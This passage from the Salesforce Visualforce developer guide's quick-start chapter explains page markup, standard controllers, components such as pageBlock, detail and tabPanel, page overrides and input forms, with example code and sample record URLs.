Embedded within the start and close <apex:page> tags is plain text, some of which is formatted with a standard HTML tag, <h1>.
As long as you keep the required <apex:page> tag you can add as much plain text or valid HTML to this page as you want. For
example, after entering the following code and clicking Save in the Page Editor, the page displays the text “Hello World!” in bold:
<apex:page>
<b>Hello World!</b>
</apex:page>
Tip: Pay attention to warnings—the Visualforce editor displays a warning if you save a page with HTML that does not include a
matching end tag for every opened tag. Although the page saves, this malformed HTML might cause problems in your rendered
page.
18
Creating Your First PageGetting a Quick Start with Visualforce

Displaying Field Values with Visualforce
Visualforce pages use the same expression language as formulas—that is, anything inside {! } is evaluated as an expression that can
access values from records that are currently in context. For example, you can display the current user's first name by adding the
{!$User.FirstName} expression to a page:
<apex:page>
Hello {!$User.FirstName}!
</apex:page>
$User is a global variable that always represents the current user record. All global variables are referenced with a $ symbol. For a list
of global variables that you can use in Visualforce, see Global Variables on page 650.
To access fields from a record that is not globally available, like a specific account, contact, or custom object record, you need to associate
your page with a controller. Controllers provide pages with the data and business logic that make your application run, including the
logic that specifies how to access a particular object's records. While you can define a custom controller for any page with Apex, Salesforce
includes standard controllers for every standard and custom object.
For example, to use the standard controller for accounts, add the standardController attribute to the <apex:page> tag,
and assign it the name of the account object:
<apex:page standardController="Account">
Hello {!$User.FirstName}!
</apex:page>
After you save your page, the Accounts tab is highlighted for the page, and the look-and-feel for the components on the page match
the Accounts tab. Additionally, you can now access fields on the account record currently in context by using
{!account.<fieldName>} expression syntax.
For example, to display an account's name on a page, use {!account.name} in the page markup:
<apex:page standardController="Account">
Hello {!$User.FirstName}!
<p>You are viewing the {!account.name} account.</p>
</apex:page>
The {!account.name} expression makes a call to the getAccount() method in the standard Account controller to return the
record ID of the account currently in context. It then uses dot notation to access the name field for that record.
Note: When you save a page, the value attribute of all input components—<apex:inputField>, <apex:inputText>,
and so on—is validated to ensure it’s a single expression, with no literal text or white space, and is a valid reference to a single
controller method or object property. An error will prevent saving the page.
To bring an account record into the current context, you must add a query parameter to the page URL that specifies the ID of the record.
To do this:
1. Find the ID of an account by any means you wish. One easy way is to view the detail page of an account record and copy the character
code at the end of the URL. For example, if you navigate to an account detail page with the following URL:
https://na3.salesforce.com/001D000000IRt53
Then 001D000000IRt53 is the ID for the account.
2. Back on your page, add the account ID as a query string parameter to the URL in your browser's address bar. For example, if your
page is located at:
https://na3.salesforce.com/apex/HelloWorld2
19
Displaying Field Values with VisualforceGetting a Quick Start with Visualforce

Add ?id=001D000000IRt53 to the end of the URL:
https://Salesforce_instance/apex/HelloWorld2?id=001D000000IRt53
Note: If you use the id parameter in a URL, it must refer to the same entity referred to in the standard controller.
Once an account ID is specified in the URL, the page displays the appropriate account name, as shown in the following figure.
Displaying Account Data in a Visualforce Page
Using the Visualforce Component Library
Up to this point, the only Visualforce tag that has been used in the examples is the mandatory <apex:page> tag that must be placed
at the start and end of all Visualforce markup. However, just as you can insert images or tables into an HTML document with the <img>
or <table> tags, respectively, you can add user interface components to your Visualforce pages using tags that are defined in the
Visualforce component library.
For example, to add a component that looks like a section on a detail page, use the <apex:pageBlock> component tag:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account.
</apex:pageBlock>
</apex:page>
20
Using the Visualforce Component LibraryGetting a Quick Start with Visualforce

The <apex:pageBlock> Component
Tags also exist for other common Salesforce interface components, such as related lists, detail pages, and input fields. For example, to
add the content of a detail page, use the <apex:detail> component tag:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account.
</apex:pageBlock>
<apex:detail/>
</apex:page>
The <apex:detail> Component Without Attributes
Without any specified attributes on the tag, <apex:detail> displays the complete detail view for the context record. If you want
to modify properties such as which record details are displayed, or whether related lists or the title appear, you can use attributes on the
tag. For example, the following markup displays the details of the context account's owner, without related lists or a colored title bar:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
21
Using the Visualforce Component LibraryGetting a Quick Start with Visualforce

You are viewing the {!account.name} account.
</apex:pageBlock>
<apex:detail subject="{!account.ownerId}" relatedList="false" title="false"/>
</apex:page>
The <apex:detail> Component Without Related List or Title Elements
If a component is updated or edited, the Visualforce page that references it is also updated.
To browse the component library, click Component Reference in the Page Editor. From this page you can drill down into any component
to see the attributes that are available for each, including any custom components that you define.
SEE ALSO:
Standard Component Reference
Overriding an Existing Page with a Visualforce Page
Suppose you want to change the format of an existing page, such as the standard account detail page. All the information for an account
displays on a single page. If there's a lot of information, you might end up doing a lot of scrolling. Using a Visualforce page you can make
each section for an account display in a tab, such as contacts, opportunities, and so on.
First, create a new Visualforce page using the quick fix.
1. In your browser, add the text /apex/tabbedAccount to the URL for your Salesforce instance. For example, if your Salesforce
instance is https://na1.salesforce.com, the new URL would be
https://na1.salesforce.com/apex/tabbedAccount. You will get the following error message:
22
Overriding an Existing Page with a Visualforce PageGetting a Quick Start with Visualforce

2. Click Create Page tabbedAccount to create the new page.
3. Click the Page Editor link in the bottom left corner of the page. This displays the code for the new page, which should look like this:
<apex:page>
<!-- Begin Default Content REMOVE THIS -->
<h1>Congratulations</h1>
This is your new Page: tabbedAccount
<!-- End Default Content REMOVE THIS -->
</apex:page>
4. Replace the existing code with the following and click Save:
<apex:page standardController="Account" showHeader="true"
tabStyle="account" >
<style>
.activeTab {background-color: #236FBD; color:white;
background-image:none}
.inactiveTab { background-color: lightgrey; color:black;
background-image:none}
</style>
<apex:tabPanel switchType="client" selectedTab="tabdetails"
id="AccountTabPanel" tabClass='activeTab'
inactiveTabClass='inactiveTab'>
<apex:tab label="Details" name="AccDetails" id="tabdetails">
<apex:detail relatedList="false" title="true"/>
</apex:tab>
<apex:tab label="Contacts" name="Contacts" id="tabContact">
<apex:relatedList subject="{!account}" list="contacts" />
</apex:tab>
<apex:tab label="Opportunities" name="Opportunities"
id="tabOpp">
<apex:relatedList subject="{!account}"
list="opportunities" />
</apex:tab>
<apex:tab label="Open Activities" name="OpenActivities"
id="tabOpenAct">
<apex:relatedList subject="{!account}"
list="OpenActivities" />
</apex:tab>
<apex:tab label="Notes and Attachments"
name="NotesAndAttachments" id="tabNoteAtt">
<apex:relatedList subject="{!account}"
list="CombinedAttachments" />
</apex:tab>
</apex:tabPanel>
</apex:page>
5. Notice that there is no data in the Account page. You need to specify the ID of a particular account in the URL, as you've done with
previous pages, for example, https://Salesforce_instance/apex/tabbedAccount?id=001D000000IRt53.
After you add in an account ID, your page should display as follows:
23
Overriding an Existing Page with a Visualforce PageGetting a Quick Start with Visualforce

Things to note about the page markup:
•<style> is actually part of CSS markup, not Visualforce markup. It defines the styles for two types of tabs: activeTab and inactiveTab.
•<apex:tabPanel> is used to generate the tabs. Notice how it uses the following attributes:
–tabClass attribute: specifies the style class used to display a tab when it is active.
–inactiveTabClass attribute: specifies the style class used to display a tab when it is inactive.
•Within the definition of the tab panel, is the definition of each child tab component, <apex:tab>. The first tab uses the
<apex:detail> tag to return that portion of the detail view for the page:
<apex:tab label="Details" name="AccDetails" id="tabdetails">
<apex:detail relatedList="false" title="true"/>
</apex:tab>
While the rest of the tabs use the <apex:relatedList> to specify the different parts of the account page. The following is
the tab for contacts. It uses an existing list of contacts.
<apex:tab label="Contacts" name="Contacts" id="tabContact">
<apex:relatedList subject="{!account}" list="contacts" />
</apex:tab>
Now that you've created a page to display an account with tabs, you can use this page to override the detail view for all accounts.
1. From the object management settings for accounts, go to Buttons, Links, and Actions.
2. Click Edit next to View.
3. For Override With select Visualforce Page.
4. From the Visualforce Page drop-down list, select tabbedAccount.
5. Click Save.
24
Overriding an Existing Page with a Visualforce PageGetting a Quick Start with Visualforce

Click the Account tab, and select any account. The detail for the account is now displayed with tabs.
SEE ALSO:
Salesforce Help: Find Object Management Settings
Redirecting to a Standard Object List Page
For buttons or links that navigate a user to a standard tab, you can redirect the content to present a list of standard objects.
Create a Visualforce page with the following markup:
<apex:page action="{!URLFOR($Action.Account.List, $ObjectType.Account)}"/>
The user will see a page that resembles the following:
Overriding the Account Detail Page
The Visualforce page can also refer to other standard objects, such as contacts, by changing the reference to the standard object. For
example:
<apex:page action="{!URLFOR($Action.Contact.List, $ObjectType.Contact)}"/>
Using Input Components in a Page
So far the examples in this quick start tutorial show ways that you can display data in a Visualforce page. To capture input from a user,
use the <apex:form> tag with one or more input components and a <apex:commandLink> or <apex:commandButton>
tag to submit the form.
The input component tag that is most often used in a form is <apex:inputField>. This tag renders the appropriate input widget
based on a standard or custom object field’s type. For example, if you use an <apex:inputField> tag to display a date field, a
calendar widget displays on the form. If you use an <apex:inputField> tag to display a picklist field, a drop-down list displays
instead. The <apex:inputField> tag can be used to capture user input for any standard or custom object field, and respects any
metadata that is set on the field definition, such as whether the field is required or unique, or whether the current user has permission
to view or edit it.
For example, the following page allows users to edit and save the name of an account:
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query parameter
in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
25
Redirecting to a Standard Object List PageGetting a Quick Start with Visualforce

Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account. <p/>
Change Account Name: <p/>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton action="{!save}" value="Save New Account Name"/>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice in the example that:
•The <apex:inputField> tag is bound to the account name field by setting the tag’s value attribute. The expression
contains the familiar {!account.name} dot-notation used to display the field’s value elsewhere in the page.
•The <apex:commandButton> tag has an action attribute. The value for this attribute invokes the save action of the
standard Account controller, which performs identically to the Save button on the standard Account edit page.
Note: When you save a page, the value attribute of all input components—<apex:inputField>, <apex:inputText>,
and so on—is validated to ensure it’s a single expression, with no literal text or white space, and is a valid reference to a single
controller method or object property. An error will prevent saving the page.
The <apex:form> Component with a Single Input Field
The only fields that the <apex:inputField> tag cannot display are those defined as member variables of a custom controller
class written in Apex. To gather data for these variables, use the <apex:inputCheckbox>, <apex:inputHidden>,
<apex:inputSecret>, <apex:inputText>, or <apex:inputTextarea> tags instead.
Adding and Customizing Input Field Labels
When used inside of a <apex:pageBlockSection> component, Visualforce input components and some output components
automatically display a form label for the field. For components that map to standard or custom object fields, the displayed label is the
26
Adding and Customizing Input Field LabelsGetting a Quick Start with Visualforce

object field label by default. To override the default value, and for components that aren’t mapped directly to object fields, you can set
the label using the label attribute of the component. For example:
<apex:page standardController="Contact">
<apex:form>
<apex:pageBlock title="Quick Edit: {!Contact.Name}">
<apex:pageBlockSection title="Contact Details" columns="1">
<apex:inputField value="{!Contact.Phone}"/>
<apex:outputField value="{!Contact.MobilePhone}"
label="Mobile #"/>
<apex:inputText value="{!Contact.Email}"
label="{!Contact.FirstName + '’s Email'}"/>
</apex:pageBlockSection>
<apex:pageBlockButtons >
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: For this page to display contact data, the ID of a valid contact record must be specified as a query parameter in the URL for
the page. For example,
https://Salesforce_instance/apex/myPage?id=003D000000Q513R
